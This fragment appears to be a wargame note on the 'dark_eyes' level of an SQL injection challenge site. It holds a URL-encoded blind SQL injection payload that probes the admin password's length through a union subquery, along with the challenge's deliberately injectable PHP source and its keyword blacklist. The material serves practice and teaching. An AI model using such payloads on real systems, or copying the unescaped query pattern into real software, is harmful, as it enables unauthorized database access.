 https://los.eagle-jump.org/dark_
los.eagle-jump.org/dark_eyes_a7f01583a2ab681dc71e5fd3a40c0bd4.php?pw=%27%20or%20id=%27admin%27%20and%20(select%20length(pw)<10%20union%20select%201)%20%23
query : select id from prob_dark_eyes where id='admin' and pw='' or id='admin' and (select length(pw)<10 union select 1) #'
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/col|if|case|when|sleep|benchmark/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_dark_eyes where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(mysql_error()) exit();
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_dark_eyes where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("dark_eyes");
highlight_file(__FILE__);
?>